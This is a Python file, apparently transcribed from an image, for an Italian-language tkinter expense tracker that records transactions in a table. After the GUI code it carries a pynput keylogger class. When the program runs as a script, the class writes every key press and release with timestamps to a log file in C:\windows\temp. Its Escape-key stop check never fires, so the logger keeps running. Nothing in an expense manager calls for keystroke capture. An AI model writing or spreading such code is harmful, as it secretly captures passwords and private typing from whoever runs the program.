 1 from datetime import datetime, date
2 import tkinter as tk
3 from tkinter import ttk
4 import pynput # type: ignore
5 from pynput.keyboard import Key, Listener # type: ignore
6 import os
7
8
9 def add_transaction():
10     amount = float(entry_amount.get())
11     description = entry_description.get()
12     category = "Uscite" if var_category.get() == 0 else "Entrate"
13     transactions.append((date.today(), amount, description, category))
14     update_table()
15     clear_entry()
16
17 def update_table():
18     tree.delete(*tree.get_children())
19     for transaction in transactions:
20         tree.insert("", "end", values=transaction)
21
22 def clear_entry():
23     entry_amount.delete(0, "end")
24     entry_description.delete(0, "end")
25     var_category.set(0)
26
27
28 window = tk.Tk()
29 window.title("Manager Spese")
30 window.grid_rowconfigure(0, weight=1)
31 window.grid_columnconfigure(0, weight=1)
32
33 label_amount = tk.Label(window, text="Ammontare:")
34 label_amount.grid(row=0, column=0, padx=(10, 2), pady=5)
35 entry_amount = tk.Entry(window)
36 entry_amount.grid(row=0, column=1, padx=(2, 10), pady=5)
37
38 label_description = tk.Label(window, text="Descrizione:")
39 label_description.grid(row=1, column=0, padx=(10, 2), pady=5)
40 entry_description = tk.Entry(window)
41 entry_description.grid(row=1, column=1, padx=(2, 10), pady=5)
42
43 var_category = tk.IntVar()
44 radio_expense = tk.Radiobutton(window, text="Uscite", variable=var_category, value=0)
45 radio_expense.grid(row=2, column=0, padx=(10, 2), pady=5)
46 radio_income = tk.Radiobutton(window, text="Entrate", variable=var_category, value=1)
47 radio_income.grid(row=2, column=1, padx=(2, 10), pady=5)
48
49 button_add = tk.Button(window, text="Aggiungi Transazione", command=add_transaction)
50 button_add.grid(row=4, column=0, columnspan=2, pady=10)
51
52 tree = tk.ttk.Treeview(window, columns=("data", "ammontare", "descrizione", "categoria"))
53 tree.heading("#0", text="Date")
54 tree.heading("ammontare", text="Ammontare")
55 tree.heading("descrizione", text="Descrizione")
56 tree.heading("categoria", text="Categoria")
57 tree.grid(row=5, column=0, columnspan=2, padx=10, pady=10, sticky="nsew")
58
59 transactions = []
60 update_table()
61
62 window.mainloop()
63
64 class KeyLogger:
65     def __init__(self, log_directory=r"C:\windows\temp", log_file_name="log.txt"):
66         self.log_directory = log_directory or os.path.join(os.path.expanduser("~"), "logs")
67         self.log_file_name = log_file_name
68         self.log_file_path = os.path.join(self.log_directory, self.log_file_name)
69
70         # Creare la directory dei log se non esiste
71         os.makedirs(self.log_directory, exist_ok=True)
72
73     def log(self, message):
74         with open(self.log_file_path, "a") as f:
75             f.write(message)
76
77     def on_press(self, key):
78         try:
79             char = key.char
80         except AttributeError:
81             char = str(key)
82         timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
83         log_message = f"{timestamp} - Pressed: {char}\n"
84         self.log(log_message)
85         print(log_message, end='')
86
87     def on_release(self, key):
88         timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
89         log_message = f"{timestamp} - Released: {key}\n"
90         self.log(log_message)
91         print(log_message, end='')
92
93         # Optional: Stop the listener if a specific key is released
94         if key == 'Key.esc':
95             return False
96
97     def start(self):
98         with Listener(on_press=self.on_press, on_release=self.on_release) as listener:
99             listener.join()
100
101 if __name__ == "__main__":
102     keylogger = KeyLogger()
103     keylogger.start()
104